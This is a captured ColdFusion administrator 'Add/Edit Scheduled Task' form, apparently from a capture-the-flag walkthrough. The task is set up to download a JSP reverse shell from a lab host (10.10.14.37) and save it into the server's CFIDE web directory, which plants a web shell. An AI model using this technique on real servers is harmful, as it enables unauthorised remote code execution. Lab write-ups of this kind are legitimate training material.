 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name CFExec
Duration Start Date 16 Νοε 2020 End Date (optional)
Frequency
One-Time at 4:36 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.37/rev_jsp_8000.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File vroot\CFIDE\rev_jsp_8000.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel